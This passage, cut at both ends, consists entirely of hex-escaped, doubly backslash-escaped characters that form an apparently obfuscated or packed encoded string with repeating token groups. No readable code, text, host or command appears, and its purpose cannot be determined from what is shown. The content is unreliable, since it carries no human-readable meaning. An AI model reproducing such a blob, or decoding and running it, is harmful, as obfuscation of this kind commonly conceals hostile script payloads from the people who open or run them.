x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c